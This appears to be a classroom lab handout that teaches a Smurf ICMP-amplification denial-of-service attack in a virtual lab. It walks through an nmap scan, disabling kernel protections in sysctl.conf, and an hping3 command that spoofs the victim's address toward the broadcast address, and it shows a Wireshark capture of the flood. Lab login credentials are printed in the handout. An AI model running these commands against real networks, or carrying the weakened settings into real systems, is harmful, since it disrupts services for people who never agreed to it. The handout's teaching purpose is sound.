# **IMMERSIVE LEARNING ENVIRONMENT**

## LAB: SMURF ATTACK

#### INSTRUCTIONS

#### Step 1: Check an IP address of all the Virtual Machines.

Execute these commands on your virtual machine terminal.

Command: ifconfig



HOST: 192.168.198.129 ATTACKER: 192.168.198.132 VICTIM: 192.168.198.130 HOST: 192.168.198.129

#### Step 2: scan network for target machine

Kali Linux login credential, Username: root, Password: toor

Command: nmap -sP 192.168.198.0/24



Figure 1: Nmap network scan result



Select a victim machine as a target for example 192.168.198.130 as per our lab document.

Note: Please make sure with your own lab network and find the network address along with your network broadcast IP address

Hint: ifconfig

```
[06/30/19]seed@VM:~$ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:65:fe:f5
inet addr:192.168.198.128 Bcast:192.168.198.255 Mask:255.255.255.0
inet6 addr: fe80::78fa:c500:6b2d:9a19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3789 errors:0 dropped:0 overruns:0 frame:0
TX packets:2691 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5238109 (5.2 MB) TX bytes:149496 (149.4 KB)
Interrupt:19 Base address:0x2000
```

Figure 2: ifconfig output

Inet addr is know as your machine IP address, Bcast is your machine network broadcast address. Similarly, Mask is your network subnet mask help to define the number of usable host IP address on your network.

#### Step 3: Disable sysctl configuration

Before we begin we need to disable some of the system advance security options to allow ICMP echo request and broadcast message. Follow the instruction to modify sysctl.conf file. Make sure to edit the file with super user (root) privilege.

Command: sudo vi /etc/sysctl.conf

```
Super user (root) credential (password) : dees
```

Amend the following line as follow on all Virtual Machine except attacker (Kali) VM.

```
net.ipv4.conf.default.rp_filter=0
net.ipv4.conf.all.rp_filter=0
net.ipv4.tcp_syncookies=0
net.ipv4.icmp_echo_ignore_broadcasts = 0
```

Note: For your convenience the file has been pre-modified. Please make sure the file has the following line enabled as explained.

Reload sysctl configuration after making change on file.

Command: sudo sysctl -p



#### Step 4: Run Wireshark on attacker machine

You can simply click Wireshark shortcut on you host VM quick lunch bar at left side of you screen or type wireshark on you host VM terminal.

Command: wireshark



Figure 3: Instruction to lunch Wireshark on host machine

#### Step 5: Capture network packets with Wireshark on attacker machine

Double click on your host machine ethernet interface from Wireshark welcome screen. In general, the host machine physical interfaces are listed at the top, in most case the very first option.

| Welcome to Wireshark                                                                                                    |                       |  |          |  |       |   |   |   |      |   |
|----------------------------------------------------------------------------------------------------|-----------------------|--|----------|--|-------|---|---|---|------|---|
| Capture<br>using this filter: 🖡 Enter a capture                                                                                                    | filter .              |  |          |  |       |   |   |   |      | • |
| ens33 Click on host machine                                                                                                    | ne ethernet interface |  |          |  | <br>/ | Λ | Λ |   | <br> |   |
| Loopback: lo<br>nflog<br>nfqueue<br>usbmon1<br>usbmon2<br><i>Cisco remote capture: cisco</i><br><i>Random packet generator: randpkt</i><br><i>SSH remote capture: ssh</i> | ^                     |  | <u>Λ</u> |  | <br>  |   | Λ | / | <br> |   |





#### Step 6: Execute Smurf attack

Select attacker VM on your virtual machine workstation. Open terminal from quick launch bar on left side of your screen. We will use hping3 network tools which is easy to use, and handy pre-build tool set comes with Kali Linux.

Note: Make sure to run the following command with super user (root) privilege.

Command: # hping3 -icmp -c <number of packets> --spoof <target machine IP address> <Network broadcast IP address>

Example: # hping3 --icmp -c 10 --spoof 192.168.198.130 192.168.198.255Super user (root) password: toor



Figure 5: Executing Smurf attack

#### **Step 7: Observe the output**

Open the Wireshark on attacker machine and observe the number of ICMP echo ping request to target machine and respond. You will notice an ICMP ping request is initiated from target machine and the ICMP request is send to network broadcast IP address. The ICMP respond is send from all the active host on the network. The ICMP respond is flooded to target machine which will eventually lead to a problem and overtime the target machine will be unable to respond to legitimate network request.

| N                                                                       | o. Time                                                                             | Source                 | Destination             | Protocol | Length Info     |              |            |                                        | * |  |
|-------------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------------------|-------------------------|----------|-----------------|--------------|------------|----------------------------------------|---|--|
|                                                                         | 1 0.000000000                                                                       | 192.168.198.130        | 192.168.198.255         | ICMP     | 42 Echo (pi     | .ng) request | id=0xd907, | seq=0/0, ttl=64 (no response found!)   |   |  |
|                                                                         | 2 0.000341201                                                                       | 192.168.198.2          | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=0/0, ttl=128                       |   |  |
|                                                                         | 3 0.000344907                                                                       | 192.168.198.128        | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=0/0, ttl=64                        |   |  |
|                                                                         | 4 0.000528036                                                                       | 192.168.198.129        | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=0/0, ttl=64                        |   |  |
|                                                                         | 5 1.000543545                                                                       | 192.168.198.130        | 192.168.198.255         | ICMP     | 42 Echo (pi     | .ng) request | id=0xd907, | seq=256/1, ttl=64 (no response found!) |   |  |
|                                                                         | 6 1.001103792                                                                       | 192.168.198.2          | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=256/1, ttl=128                     |   |  |
|                                                                         | 7 1.001597176                                                                       | 192.168.198.128        | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=256/1, ttl=64                      |   |  |
|                                                                         | 8 1.001609933                                                                       | 192.168.198.129        | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=256/1, ttl=64                      |   |  |
|                                                                         | 9 2.001466521                                                                       | 192.168.198.130        | 192.168.198.255         | ICMP     | 42 Echo (pi     | .ng) request | id=0xd907, | seq=512/2, ttl=64 (no response found!) |   |  |
|                                                                         | 10 2.001881198                                                                      | 192.168.198.2          | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=512/2, ttl=128                     |   |  |
|                                                                         | 11 2.003888419                                                                      | 192.168.198.128        | 192.168.198.130         | ICMP     | 60 Echo (pi     | .ng) reply   | id=0xd907, | seq=512/2, ttl=64                      | Ŧ |  |
| +                                                                       | ▶ Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0 |                        |                         |          |                 |              |            |                                        |   |  |
| - I +                                                                   | Ethernet II, Src: V                                                                 | mware_49:14:e0 (00:0   | 0c:29:49:14:e0), Dst: E | roadcast | (ff:ff:ff:ff:ff | f:ff)        |            |                                        |   |  |
| Internet Protocol Version 4, Src: 192.168.198.130, Dst: 192.168.198.255 |                                                                                     |                        |                         |          |                 |              |            |                                        |   |  |
| -                                                                       | Internet Control Me                                                                 | <u>ssage Protoco</u> l |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Type: 8 (Echo (pi                                                                   | ng) request)           |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Code: 0                                                                             |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Checksum: 0x1ef8                                                                    | [correct]              |                         |          |                 |              |            |                                        |   |  |
|                                                                         | [Checksum Status: Good]                                                             |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Identifier (BE): 55559 (0xd907)                                                     |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Identifier (LE): 2009 (0x07d9)                                                      |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Sequence number (BE): 0 (0x0000)                                                    |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | Sequence number (LE): 0 (0x0000)                                                    |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | ✓ [No response seen]                                                                |                        |                         |          |                 |              |            |                                        |   |  |
|                                                                         | > [Expert Info (Warning/Sequence): No response seen to ICMP request]                |                        |                         |          |                 |              |            |                                        |   |  |

Figure 6: ICMP packets captured in Wireshark

### WHAT TO SUBMIT

Submit you work with detailed screenshots.

